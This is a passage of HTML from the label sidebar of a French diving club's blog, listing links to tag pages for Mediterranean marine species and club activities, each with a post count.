<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie'>Ascidie</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20coloniale'>Ascidie coloniale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20jaune'>Ascidie jaune</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20noire'>Ascidie noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20rouge'>Ascidie rouge</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Astreae%20rugosa'>Astreae rugosa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Atelier%20scientifique'>Atelier scientifique</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balade%20marine'>Balade marine</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balane'>Balane</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balise%20de%20la%20Campanina'>Balise de la Campanina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bapt%C3%AAme'>Baptême</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Barracuda'>Barracuda</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bascule%20avant'>Bascule avant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Baudroie'>Baudroie</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bernard%20l%27ermite'>Bernard l&#39;ermite</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/biblioth%C3%A8que'>bibliothèque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/BioObs'>BioObs</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Blennie'>Blennie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bogue'>Bogue</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bois%20de%20cerf'>Bois de cerf</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bonellie'>Bonellie</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bothus'>Bothus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryo%20Disporella'>Bryo Disporella</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire'>Bryozoaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20Bugula'>Bryozoaire Bugula</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20D.%20neopolitana'>Bryozoaire D. neopolitana</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20encro%C3%BBtant'>Bryozoaire encroûtant</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20errata'>Bryozoaire S. errata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20mamillata'>Bryozoaire S. mamillata</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cap%20mer'>Cap mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Casque'>Casque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole'>Castagnole</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole%20%28juv%C3%A9nile%29'>Castagnole (juvénile)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Caulerpe'>Caulerpe</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ceinture%20de%20V%C3%A9nus'>Ceinture de Vénus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/C%C3%A9rianthe'>Cérianthe</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chapon'>Chapon</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chiton'>Chiton</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cigale'>Cigale</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cladocore'>Cladocore</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline'>Claveline</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline%20naine'>Claveline naine</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cloche%20%C3%A0%20air'>Cloche à air</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coccolithophorid%C3%A9s'>Coccolithophoridés</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium'>Codium</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20bursa'>Codium bursa</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20corallo%C3%AFde'>Codium coralloïde</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20effusum'>Codium effusum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20fragile'>Codium fragile</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20Vermiforme'>Codium Vermiforme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coll%C3%A8ge%20Porticcio'>Collège Porticcio</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Colpom%C3%A9nia%20sinuosa'>Colpoménia sinuosa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Comatule'>Comatule</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Congre'>Congre</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coquette'>Coquette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail'>Corail</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20jaune%20solitaire'>Corail jaune solitaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20noir'>Corail noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20rouge'>Corail rouge</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20solitaire'>Corail solitaire</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corb'>Corb</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cormoran'>Cormoran</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corne%20de%20cerf'>Corne de cerf</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe'>Crabe</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe%20verruqueux'>Crabe verruqueux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre'>Crénilabre</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20%C3%A0%20queue%20noire'>Crénilabre à queue noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon'>Crénilabre paon</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon%20%28parade%20nuptiale%29'>Crénilabre paon (parade nuptiale)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette'>Crevette</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20%28mue%29'>Crevette (mue)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20am%C3%A9thyste'>Crevette améthyste</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20jaune%20cavernicole'>Crevette jaune cavernicole</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crini%C3%A8re%20dress%C3%A9e'>Crinière dressée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ct%C3%A9naire'>Cténaire</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cymodoc%C3%A9e'>Cymodocée</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire'>Cystoseire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire%20%28chute%20rameaux%29'>Cystoseire (chute rameaux)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dardanus'>Dardanus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dasyclade%20vermiforme'>Dasyclade vermiforme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dauphin'>Dauphin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dent%20de%20cochon'>Dent de cochon</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20de%20Neptune'>Dentelle de Neptune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20des%20grottes'>Dentelle des grottes</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Denti'>Denti</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diaporama'>Diaporama</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diazone'>Diazone</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Didemnum'>Didemnum</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diodon'>Diodon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade'>Dorade</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade%20grise'>Dorade grise</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris'>Doris</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20%C3%A0%20papilles%20rouges'>Doris à papilles rouges</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20blanc%20%C3%A0%20couronne%20d%27or'>Doris blanc à couronne d&#39;or</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20c%C3%A9leste'>Doris céleste</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20dalmatien'>Doris dalmatien</a>
<span dir='ltr'>(64)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20de%20Brito'>Doris de Brito</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20fauve'>Doris fauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20g%C3%A9ante'>Doris géante</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20mauve'>Doris mauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20Phyllis'>Doris Phyllis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20ponte'>Doris ponte</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20tricolore'>Doris tricolore</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dromie'>Dromie</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Electra%20posidoniae'>Electra posidoniae</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Epave'>Epave</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge'>Eponge</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%28reproduction%29'>Eponge (reproduction)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A0%20crat%C3%A8res'>Eponge à cratères</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Agelas'>Eponge Agelas</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Aplysina'>Eponge Aplysina</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Axinelle'>Eponge Axinelle</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20balle'>Eponge balle</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20baveuse%20%C3%A0%20languettes'>Eponge baveuse à languettes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20blanche'>Eponge blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20bleue'>Eponge bleue</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20cerveau'>Eponge cerveau</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20chemin%C3%A9e%20rose'>Eponge cheminée rose</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine'>Eponge Clathrine</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine%20p%C3%A9doncul%C3%A9e'>Eponge Clathrine pédonculée</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Corn%C3%A9e'>Eponge Cornée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20coussinet'>Eponge coussinet</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Crambe%20crambe'>Eponge Crambe crambe</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20de%20toilette'>Eponge de toilette</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Bleue'>Eponge Encroûtante Bleue</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Orange'>Eponge Encroûtante Orange</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20envahie%20de%20polypes'>Eponge envahie de polypes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A9pineuse'>Eponge épineuse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20fibreuse%20rose'>Eponge fibreuse rose</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Haliclone'>Eponge Haliclone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Hexadelle'>Eponge Hexadelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Ircinie'>Eponge Ircinie</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20mie%20de%20pain'>Eponge mie de pain</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20noire'>Eponge noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Orange%20de%20mer'>Eponge Orange de mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Oreille%20d%27%C3%A9l%C3%A9phant'>Eponge Oreille d&#39;éléphant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20pierre'>Eponge pierre</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20rognon'>Eponge rognon</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20tubulaire'>Eponge tubulaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Verongia'>Eponge Verongia</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Esp%C3%A8ces%20%C3%A0%20identifier'>Espèces à identifier</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/%C3%A9t%C3%A9%202009'>été 2009</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer'>Etoile de mer</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20glaciaire'>Etoile de mer glaciaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20lisse'>Etoile de mer lisse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20violette'>Etoile de mer violette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eventail%20de%20Mer'>Eventail de Mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Faux%20corail'>Faux corail</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Favone'>Favone</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Felimida%20luteorosea'>Felimida luteorosea</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline'>Flabelline</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20bleue%20et%20jaune'>Flabelline bleue et jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20mauve'>Flabelline mauve</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN1%20bio'>FN1 bio</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2'>FN2</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2%20bio'>FN2 bio</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN3'>FN3</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Foraminif%C3%A8re'>Foraminifère</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Forskalia%20edwarsi'>Forskalia edwarsi</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galath%C3%A9e'>Galathée</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galette%20des%20rois'>Galette des rois</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gast%C3%A9ropode%20%28ponte%29'>Gastéropode (ponte)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle'>Girelle</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20%28parade%29'>Girelle (parade)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20paon'>Girelle paon</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gobie'>Gobie</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Go%C3%A9land'>Goéland</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone'>Gorgone</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20blanche'>Gorgone blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20jaune'>Gorgone jaune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20violette'>Gorgone violette</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20%C3%A9toile%20peigne'>Grande étoile peigne</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20nacre'>Grande nacre</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20vive'>Grande vive</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grondin'>Grondin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hervie'>Hervie</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hippocampe'>Hippocampe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Holothurie'>Holothurie</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hu%C3%AEtre%20plate'>Huître plate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydraire'>Hydraire</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydrozoaire'>Hydrozoaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Initiateur'>Initiateur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Jeu'>Jeu</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Label%20Ecosub'>Label Ecosub</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Labre%20merle'>Labre merle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Langouste'>Langouste</a>
<span dir='ltr'>(33)</span>
</li>
<li>
